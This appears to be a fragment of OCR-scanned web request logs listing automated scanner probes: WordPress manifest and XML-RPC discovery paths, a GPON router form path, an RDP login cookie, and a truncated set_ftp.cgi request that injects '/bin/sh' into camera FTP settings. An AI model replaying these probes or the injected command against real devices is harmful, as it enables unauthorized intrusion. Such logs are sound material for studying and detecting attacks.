
/ab2g
/wp-includes/wlwmanifest.xml
/set_ftp.cgi?
loginuse=&loginpas=&next_url=ftp.htm&por
e+%2Fbin%2Fsh%29
/ab2h
/GponForm/diag_Form?images/
/xmlrpc.php?rsd
/wp/wp-includes/wlwmanifest.xml
/wordpress/wp-includes/wlwmanifest.xml
/site/wp-includes/wlwmanifest.xml
/cms/wp-includes/wlwmanifest.xml
/blog/wp-includes/wlwmanifest.xml
mstshash=Administr
\x00\x00\x00\x00\x00\x00\x00
/explore